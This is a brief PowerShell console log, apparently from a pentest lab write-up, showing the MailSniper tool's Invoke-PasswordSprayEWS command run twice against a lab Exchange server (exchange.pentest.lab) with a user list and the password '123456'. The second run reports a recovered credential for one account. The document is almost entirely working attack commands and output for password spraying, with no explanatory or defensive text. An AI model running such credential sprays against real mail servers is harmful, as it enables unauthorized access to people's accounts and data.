 PS C:\Users\mailuser\Desktop> Import-Module .\MailSniper.ps1
PS C:\Users\mailuser\Desktop> Invoke-PasswordSprayEWS -ExchHostname exchange.pentest.lab -UserList .\user.txt -Password
123456 -ExchangeVersion Exchange2016
[*] Now spraying the EWS portal at https://exchange.pentest.lab/EWS/Exchange.asmx
[*] Current date and time: 10/16/2021 16:00:56
[*] Trying Exchange version Exchange2016
[*] A total of 0 credentials were obtained.
PS C:\Users\mailuser\Desktop> Invoke-PasswordSprayEWS -ExchHostname exchange.pentest.lab -UserList .\user.txt -Password
123456 -ExchangeVersion Exchange2016
[*] Now spraying the EWS portal at https://exchange.pentest.lab/EWS/Exchange.asmx
[*] Current date and time: 10/16/2021 16:01:13
[*] Trying Exchange version Exchange2016
[*] SUCCESS! User:win2008user Password:123456
[*] A total of 1 credentials were obtained.
PS C:\Users\mailuser\Desktop>
@Geekby